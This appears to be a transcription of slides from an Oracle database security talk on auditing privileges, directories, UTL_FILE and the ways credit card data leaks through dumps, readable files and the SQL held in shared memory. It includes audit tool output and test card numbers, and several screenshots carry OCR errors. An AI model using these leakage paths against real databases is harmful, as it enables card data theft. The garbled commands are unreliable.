





Sweeping privileges are still dangerous for our data – o7\_dictionary\_accessibility prevents some hacks but does not stop sweeping data access

Remember there are other privileges; INSERT, UPDATE, DELETE...

Remember other privileges still that would allow data theft; TRIGGERS, EXECUTE PROCEDURE...

```
C:\WINDOWS\system32\cmd.exe - salplus system/oracle1@orcl
Privilege => SELECT ANY TABLE has been granted to =>
           Role => DBA (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
Role => APPROLE (ADM = NO) which is granted to
                                                                     User => BB (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
            User => SYSIEM (ADM = YES)

User => SYS (ADM = YES)

User => WKSYS (ADM = NO)

User => ORASCAN (ADM = NO)

Role => EXP_FULL_DATABASE (ADM = NO) which is granted to =>

User => WKSYS (ADM = NO)

Role => DATAPUMP_EXP_FULL_DATABASE (ADM = NO) which is granted t
                                         User => SYS (ADM = YES)
Role => DBA (ADM = NO) which is granted to =>
User => SYS (ADM = YES)
                                                        User => SYSMAN (ADM = NO)
                                                       User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
                                                                => APPROLE (ADM = NO) which is granted to
                                                                     User \Rightarrow BB (ADM = NO)
```

 The credit card data can be exposed via export, list files or any other OS / client based resource

```
orablog@vostok:^
                                                                             _ | 🗆 | ×
 ABLE "CREDIT CARD"
CREATE TABLE "CREDIT CARD" ("NAME ON CARD" VARCHAR2(100), "FIRST NAME" VARCHAR2
50), "LAST NAME" VARCHAR2(50), "PAN" RAW(100)) PCTFREE 10 PCTUSED 40 INITRANS
MAXTRANS 255 STORAGE (INITIAL 65536 FREELISTS 1 FREELIST GROUPS 1 BUFFER POOL DE
FAULT) TABLESPACE "ORABLOG DATA" LOGGING NOCOMPRESS
INSERT INTO "CREDIT CARD" ("NAME ON CARD", "FIRST NAME", "LAST NAME", "PAN") VAL
UES (:1, :2, :3, :4)
   @^A^@d^@Â*^@^A^@^A^@2^@Â*^@^A^@^A^@2^@Â*^@^A^@^W^@d^@^@^@^@^@^M^@Pete Finniga
 Pete^H^@Finnigan^X^@Ã<95>é^Y<9a>x<98><8f>=7]R<97>®Ã^CBªÃ´Â£/â<8a
Finnigan^E^@Zulia^H^@Finnigan^X^@æ4Ã×ÃUÃ
              @^L^@Aaron Newman^E^@Aaron^F^@Newman^X^@ ^K^K=^DA*sqAOG
½-ÃÃ^NÃt<98>^@^@^K^@Laszlo Toth^F^@Laszlo^D^@Toth^X^@%Xw^^<97>0^WÃ*q
  5Ã5Ã9°9°Ã
GRANT SELECT ON "CREDIT CARD" TO PUBLIC
  BEGIN DBMS STATS.SET TABLE STATS(NULL, '"CREDIT CARD"', NULL, NULL, NULL, 5, 5, 53,
ANALSTATS TR "CREDIT CARD"
```

```
C:\WINDOWS\system32\cmd.exe - sglplus system/oracle1@orcl
                                                                         The credit cards can also
SQL> get cc
  1 select sql_id.sql_text
                                                                         be exposed in shared
 2 from v$sqltext
3 where sql_id in
4 select sql_id
     where sql_id in (
                                                                         memory and many other
  5 from v$saltext
  6 where upper(sql_text) like '%PAN%')
                                                                         places
  7* order by sal id.piece
SQL> /
SQL ID
               SQL TEXT
                                                                         Privileges that allow
2rn9a7dg9utp4 select sgl_text from v$sgltext where upper(sgl_text
2rn9a7dg9utp4 '
2ssufvzd2ukz9 select sql_id,sql_text from v$sqltext where sql_id
2ssufvzd2ukz9 ql_id from v$sqltext where upper(sql_text) like '%F
                                                                         access to dynamic data
                                                                         or meta-data must be
2ssufvzd2ukz9 ŷ sql_id,piece^
5bswhj9fzgba3 select name_on_card,orablog.orablog_crypto.decrypt<
                                                                         reviewed
5bswhj9fzgba3 blog.credit_card
6xn2s57zw4m5b delete from opancillary$ where obj#=:1
7p7ssdnkvxwvt SELECT occupant_name. occupant_desc. schema_name.
7p7ssdnkvxwvt
                 move_procedure, move_procedure_desc, space_usage_kbytes
7p7ssdnkvxwvt FROM gv$sysaux_occupants
7p7ssdnkvxwvt 'INSTANCE')
                                                           WHERE inst_id = USERENU(
bp6du39yqhp7y select sql_id,sql_text from v$sqltext where upper(sql_text) like
bp6du39yqhp7y 'xPANx'
dxnnwy4497nh5 select name_on_card.orablog.orablog_crypto.decrypt(pan) from ora
dxnnwy4497nh5 blog.credit_card where orablog.orablog_crypto.decrypt(pan)='4049
dxnnwy4497nh5 990855468731'
f7b9n.jbspa6g4 select name_on_card.orablog.orablog_crypto.decrypt(pan) from ora
f?b9njbspa6g4 blog.credit_card where orablog.orablog_crypto.decrypt(pan) like
f7b9n.jbspa6g4 '%4049%'
22 rows selected.
```

- Securing data is not complex but we must take care of all access paths to the data
- We must consider the hierarchy
- We must consider sweeping privileges
- We must consider data leakage
- We must consider data replication
- There is more...unfortunately...
- In summary securing specific data ("any data")
  is first about knowing where that data is and who
  can access it and how it "flows through the
  system"

- We are now going to investigate in depth the issues around accessing the operating system
- We should now be ready for "layers" and "hierarchy" being evident in this investigation
- We will look at the common interfaces and common procedures

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
                                                                              check_parameter: Release 1.0.2.0.0 - Production on Fri Nov 28 20:20:21 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
PARAMETER TO CHECK
                              [utl file dir]: utl file dir
                                       [nulll:
CORRECT VALUE
OUTPUT METHOD Screen/File
                                          2:121
                                   [priv.lst]:
FILE NAME FOR OUTPUT
                                                          Check for usual
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
                                                          values, "*", ".", ".", "/",
Investigating parameter => utl_file_dir
                                                          "\", "/tmp", oracle
                       : utl file dir
Name
                                                          directories or anything
Value
                       : /tmp
Tune
                                                          silly
Is Default
                      : ***SPECIFIED IN INIT.ORA
Is Session modifiable : FALSE
Is System modifiable
                                                          In general this should
Is Modified
Is Adjusted
                      : FALSE
                                                          be set to null as it is
Description
                      : utl_file accessible directories
Update Comment
                                                          system wide
value ***/tmp*** is incorrect
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL>
```

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
                                                                               SQL> select * from dba directories;
OWN DIRECTORY_NAME
                             DIRECTORY_PATH
                             /u01/app/oracle/diag/rdbms/orcl/orcl/trace
SYS UDUMP
SYS ORABLOG
                             /home/orablog
                             /u01/app/oracle/diag/rdbms/orcl/orcl/ir
/u01/app/oracle/product/11.1.0/db_1/demo/schema/or
SYS IDR_DIR
SYS SUBDIR
                             der_entry//2002/Sep
SYS XMLDIR
                             /u01/app/oracle/product/11.1.0/db_1/demo/schema/or
                             der_entry/
SYS LOG_FILE_DIR
                             /u01/app/oracle/product/11.1.0/db_1/demo/schema/lo
                             g/
SYS DATA_FILE_DIR
                             /u01/app/oracle/product/11.1.0/db_1/demo/schema/sa
                             les_history/
SYS MEDIA_DIR
                             /u01/app/oracle/product/11.1.0/db_1/demo/schema/pr
                             oduct media/
SYS AUDIT_DIR
                             /tmp/
SYS DATA_PUMP_DIR
                             /u01/app/oracle/admin/orcl/dpdump/
SYS ORACLE OCM CONFIG DIR
                             /u01/app/oracle/product/11.1.0/db_1/ccr/state
Split the directories into two groups, those created by Oracle and those added
by the customer
Look for dangerous directories, ORABLOG, UDUMP, AUDIT_DIR [default]
look useful for a hacker
```

```
C:\WINDOWS\system32\cmd.exe - sglplus system/oracle1@orcl
                                                                             _ | _ | ×
who_can_access: Release 1.0.3.0.0 - Production on Fri Nov 28 20:37:37 2008
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF OBJECT TO CHECK
                              [USER_OBJECTS]: ORABLOG
OWNER OF THE OBJECT TO CHECK
                                       [USER]: SYS
OUTPUT METHOD Screen/File
                                          [S]: S
    NAME FOR OUTPUT
                                   [priv.lst]:
   'PUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
HSER TO SKIP
                                      [TESTz]:
                                               Check all directories in the same
                                               manner
Checking object => SYS.ORABLOG
                                               Assess who can access them.
                                               and why
Object type is => DIRECTORY (TAB)
        Privilege => READ is granted to =>
                                               Start with the dangerous
        User => ORABLOG (ADM = NO)
                                               directories
        User => SYSTEM (ADM = NO)
        Privilege => WRITE is granted to =>
        User => ORABLOG (ADM = NO)
        User => SYSTEM (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
```

```
🧗 root@vostok:/home/orablog
                                                                          _ | _ | ×
root@vostok init.d] # cd /home/orablog
[root@vostok orablog]# ls -ltr
total 692
rw-r--r-- 1 orablog oinstall 172 Mar 4 2008 fix wp.sql
rw-r--r-- 1 orablog oinstall 3509 Mar 4 2008 fix wp.lis
 rw-r--r-- 1 orablog oinstall 81 Mar 7 2008 su.out
rw-r--r-- 1 orablog oinstall 359 Mar 7 2008 su.sql
rw-r--r- 1 orablog oinstall 155648 Mar 7 2008 orablog.dmp
rw-r--r-- 1 root oinstall 399249 Aug 1 20:47
-rw-r--r-- 1 orablog oinstall 139264 Nov 28 15:57 crypt.dmp
rw-r--r-- 1 oracle oinstall
                                 10 Nov 28 18:02 test.txt
rw-r--r-- 1 oracle oinstall
                                85 Nov 28 18:05 cards.lis
[root@vostok orablog]# cat cards.lis
4049877198543457
                          Test all of the directories pointed at by DIRECTORY
3742345698766678
                          objects and utl file dir for issues
4049657443219878
3742112366758976
4049990855468731
                          Test file permissions, directory permissions
[root@vostok orablog]#
                          Sample file contents
                          Here we have world privileges and critical data
```

```
C:\WINDOWS\system32\cmd.exe - sqlplus system/oracle1@orcl
                                                                              _ | _ | ×
Checking object => SYS.UTL_FILE
                                           Normal recommend practice is to
Object type is => PACKAGE (TAB)
                                           revoke PUBLIC execute privilege
        Privilege => EXECUTE is granted to
        User => FLOWS_030000 (ADM = NO>
                                           The dependency issue shows 63
        Role => PIIRLIC (ADM = NO)
                                           other objects depend on UTL_FILE
PL/SQL procedure successfully completed.
                                           [some not genuine – i.e. UTL_FILE
For updates please visit http://www.petef
                                           bodyl
SQL> select owner,name,type
    from dba_dependencies
    where referenced_name='UTL_FILE';
OWNER
             NAME
                                             TYPE
SYS
             DBMS_REPCAT_MIGRATION
                                             PACKAGE
SYS
             DBMS_STREAMS_MT
SŸS
             DBMS STREAMS SM
SYS
SYS
             DBMS_LOGMNR_INTERNAL
                                             PACKAGE BODY
             DBMS CMP INT
SÝS
             DBMS_REGISTRY_SYS
SŸS
             DBMS SCHEDULER
                                             PACKAGE BODY
             DBMS ISCHED
                                             PACKAGE BODY
```



- Java find file access permissions
- Locate all packages that use the privileges, check dependencies, access to those packages...



```
C:\WINDOWS\system32\cmd.exe - sqlplus orascan/orascan@orcl
Privilege => CREATE ANY DIRECTORY has been granted to =>
        Role => DBA (ADM = YES) which is granted to =>
                                                                           Check who can create or
                User => SYS (ADM = YES)
                User => SYSMAN (ADM = NO)
                                                                           drop directories
                User => AA (ADM = NO)
                User => SYSTEM (ADM = YES)
                Role => APPROLE (ADM = NO) which is granted to =>
                         User => BB (ADM = NO)
User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
                                                                           Check who can change
        User => SYS (ADM = NO)
                                                                           utl file dir
        User => WKSYS (ADM = NO)
        User => SPATIAL_WFS_ADMIN_USR (ADM = NO)
        User => SPATIAL_CSW_ADMIN_USR (ADM = NO)
Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
                                                                           Check who could grant
                User => IMPORTER (ADM = NO)
                Role => DBA (ADM = NO) which is granted to =>
                                                                           these privileges
                         User => SYS (ADM = YES)
User => SYSMAN (ADM = NO)
                         User => AA (ADM = NO)
                         User => SYSTEM (ADM = YES)
                         Role => APPROLE (ADM = NO) which is granted t
                                                                           Check who can change,
                                  User => BB (ADM = NO)
                                  User => AA (ADM = NO)
User => SYSTEM (ADM = YES)
                                                                           create.. Procedures and
                Role => DATAPUMP_IMP_FULL_DATABASE (ADM = NO) which i
                                                                           libraries
                             C:\WINDOWS\system32\cmd.exe - sqlplus orascan/ora
                            SQL> select name from system_privilege_map
                              2 where name like 'xDIRECTx';
                            NAME
                            DROP ANY DIRECTORY
                            CREATE ANY DIRECTORY
        User => OWBSYS (AD
```

- Securing access to the operating system is not complex but as with the data analysis there are many components, layers, hierarchy and duplication in paths
- We must understand all interfaces to the operating system
- We must understand all API's exposing these interfaces
- We must understand the privileges that allow access to the operating system
- A pattern is emerging in terms of components we must secure in Oracle

# Layers, Hierarchy, Complexity

- Each of the three examples has
  - Layers of complexity
  - Multiple requirements for one area Users
  - Multiple paths to data
  - Multiple copies of data
  - Multiple pieces of the puzzle involved with operating system objects
  - Multiple paths to the operating system
- See the pattern now?

### Looking Back And Forward

- As an example passwords are easy to audit but hard to fix
- As an example user privileges are hard to audit fully and also hard to fix
- Investigating other areas? use same ideas and techniques to ensure complete solutions
- Think about all components use simple tools

#### Conclusions

- There are a few important lessons we must learn to secure data held in an Oracle database
  - We must secure the "data" not the software (quite obviously we MUST secure the software to achieve "data" security)
  - We must start with the "data" not the software
  - We must understand who/how/why/when
     "data" could be stolen
  - This may involve traditional downloadable exploits, it may not!

### Conclusions (2)

- Oracle security is not rocket science
- Oracle security is complex though because we must consider "where" the "data" is and "who" can access it and "how"
- Looking for problems is often much easier than the solutions – remember passwords
- Often there are "layers" and "duplication"
- Careful detailed work is needed

#### PeteFinnigan.com Limited

### Any Questions?

#### PeteFinnigan.com Limited

#### Contact - Pete Finnigan

PeteFinnigan.com Limited 9 Beech Grove, Acomb York, YO26 5LD

Phone: +44 (0) 1904 791188

Mobile: +44 (0) 7742 114223

Email: pete@petefinnigan.com